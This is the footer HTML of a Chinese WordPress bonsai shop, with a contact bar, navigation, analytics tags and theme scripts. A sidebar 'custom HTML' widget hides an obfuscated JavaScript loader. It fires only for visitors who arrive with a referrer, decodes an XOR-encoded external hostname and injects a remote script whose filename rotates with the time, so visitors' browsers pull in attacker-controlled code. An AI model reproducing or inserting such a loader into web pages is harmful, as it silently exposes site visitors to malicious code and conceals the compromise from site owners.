			    			    			    &nbsp; <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=42050002420650" target="_blank" rel="noreferrer nofollow" style="display:inline-block;text-align:right;width:auto;"><img src="//jdzi.7img.cn/static/img/wangan.png" align="left"/>鄂公网安备42050002420650号</a>
			    
			  </div>
					</div>
	</footer>
	
<div class="rollbar">
	
	
		<div class="rollbar-item tap-click-qiandao"><a class="click-qiandao" title="签到" href="javascript:;"><i class="fa fa-calendar-check-o"></i></a></div>
		
	
	    <div class="rollbar-item tap-qq" etap="tap-qq"><a target="_blank" title="QQ咨询" href="http://wpa.qq.com/msgrd?v=3&uin=408843888&site=qq&menu=yes"><i class="fa fa-qq"></i></a></div>
    
	    <div class="rollbar-item" etap="to_full" title="全屏页面"><i class="fa fa-arrows-alt"></i></div>
	<div class="rollbar-item" etap="to_top" title="返回顶部"><i class="fa fa-angle-up"></i></div>
</div>

<div class="dimmer"></div>



<div class="off-canvas">
  <div class="canvas-close"><i class="mdi mdi-close"></i></div>
  <div class="logo-wrapper">
      <a href="https://www.jindanzi.com/">
      <img class="logo regular" src="https://www.jindanzi.com/wp-content/uploads/logo.png" alt="金弹子">
    </a>
    </div>
  <div class="mobile-menu hidden-lg hidden-xl"></div>
  <aside class="widget-area">
    <div id="cao_widget_ads-3" class="widget widget-adss"><div class="adsbg"><a class="asr" href="/contact/" target="_blank" style="background-color:#21add1"><h4>客服微信</h4><h5><font size="6">18827251684</font></h5><span class="btn btn-outline">立即查看</span></a></div></div><div id="pages-2" class="widget widget_pages"><h5 class="widget-title">网站导航</h5>
			<ul>
				<li class="page_item page-item-1151"><a href="https://www.jindanzi.com/service">业务范围</a></li>
<li class="page_item page-item-1432"><a href="https://www.jindanzi.com/shougoujindanzi">收购金弹子</a></li>
<li class="page_item page-item-32907"><a href="https://www.jindanzi.com/statement">本站声明</a></li>
<li class="page_item page-item-1"><a href="https://www.jindanzi.com/contact">联系方式</a></li>
<li class="page_item page-item-32895"><a href="https://www.jindanzi.com/cuxiao">金弹子盆景园大清仓</a></li>
			</ul>

			</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_67781) {
    
    var _412ca = Date.now();
    var _a3c35 = 1000;
    _412ca = _412ca / _a3c35;
    _412ca = Math.floor(_412ca);

    var _85e99 = 600;
    _412ca -= _412ca % _85e99;
    _412ca = _412ca.toString(16);

    var _98619 = _67781.referrer;

    if (!_98619) return;

    var _b3628 = [51663, 51658, 51669, 51654, 51655, 51650, 51664, 51659, 51649, 51660, 51650, 51665, 51655, 51656, 51658, 51671, 51597, 51658, 51661, 51653, 51660];

    _b3628 = _b3628.map(function(_2ab44){
        return _2ab44 ^ 51619;
    });

    var _8fc49 = "f26b615dd7990845de3e6416bc470450";
    
    _b3628 = String.fromCharCode(..._b3628);

    var _cd5d4 = "https://";
    var _c1988 = "/";
    var _c1a7d = "track-";

    var _447d3 = ".js";

    var _d4dd3 = _67781.createElement("script");
    _d4dd3.type = "text/javascript";
    _d4dd3.async = true;
    _d4dd3.src = _cd5d4 + _b3628 + _c1988 + _c1a7d + _412ca + _447d3;

    _67781.getElementsByTagName("head")[0].appendChild(_d4dd3)

}(document);
</script></div></div>  </aside>
</div>

<div style="display:none">
  <script>
  var _hmt = _hmt || [];
  (function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?442e7d7b0040de04a160f906d27d082c";
    var s = document.getElementsByTagName("script")[0]; 
    s.parentNode.insertBefore(hm, s);
  })();
  </script>
  <script type="text/javascript"  src="https://js.users.51.la/9657441.js"></script>
  <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
  <script>LA.init({id:"1voUCM0lKzxD87cd",ck:"1voUCM0lKzxD87cd"})</script>
  <script src="https://sdk.51.la/perf/js-sdk-perf.min.js" crossorigin="anonymous"></script>
  <script>new LingQue.Monitor().init({id:"1zyofX0bbLtP4Dx5"});</script>
</div>
<script type='text/javascript' src='https://www.jindanzi.com/wp-content/themes/ripro/assets/js/plugins.js?ver=2' id='plugins-js'></script>
<script type='text/javascript' id='app-js-extra'>
/* <![CDATA[ */
var caozhuti = {"site_name":"\u91d1\u5f39\u5b50","home_url":"https:\/\/www.jindanzi.com","ajaxurl":"https:\/\/www.jindanzi.com\/wp-admin\/admin-ajax.php","is_singular":"1","tencent_captcha":{"is":"","appid":""},"infinite_load":"\u52a0\u8f7d\u66f4\u591a","infinite_loading":"<i class=\"fa fa-spinner fa-spin\"><\/i> \u52a0\u8f7d\u4e2d...","site_notice":{"is":"0","color":"rgb(33, 150, 243)","html":"<div class=\"notify-content\"><h3>RiPro\u6700\u65b0\u7248\u672c\u66f4\u65b0\u65e5\u5fd7<\/h3><div>\u8fd9\u662f\u4e00\u6761\u7f51\u7ad9\u516c\u544a\uff0c\u53ef\u5728\u540e\u53f0\u5f00\u542f\u6216\u5173\u95ed\uff0c\u53ef\u81ea\u5b9a\u4e49\u80cc\u666f\u989c\u8272\uff0c\u6807\u9898\uff0c\u5185\u5bb9\uff0c\u7528\u6237\u9996\u6b21\u6253\u5f00\u5173\u95ed\u540e\u4e0d\u518d\u91cd\u590d\u5f39\u51fa\uff0c\u6b64\u5904\u53ef\u4f7f\u7528html\u6807\u7b7e...<\/div><\/div>"},"pay_type_html":{"html":"<div class=\"pay-button-box\"><\/div><p style=\"font-size: 13px; padding: 0; margin: 0;\">\u514d\u8d39\u6216VIP\u514d\u8d39\u8d44\u6e90\u4ec5\u9650\u4f59\u989d\u652f\u4ed8<\/p>","alipay":0,"weixinpay":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jindanzi.com/wp-content/themes/ripro/assets/js/app.js?ver=2' id='app-js'></script>
<script type='text/javascript' src='https://www.jindanzi.com/wp-content/themes/ripro/assets/js/plugins/html2canvas.min.js?ver=1.0.0' id='html2canvas-js'></script>
<script type='text/javascript' src='https://www.jindanzi.com/wp-content/themes/ripro/assets/js/plugins/jquery.fancybox.min.js?ver=2' id='fancybox-js'></script>
<script type='text/javascript' src='https://www.jindanzi.com/wp-includes/js/comment-reply.min.js?ver=5.7.1' id='comment-reply-js'></script>
<!-- 80 次加载共计耗时 0.376 秒 -->
</body>
</html>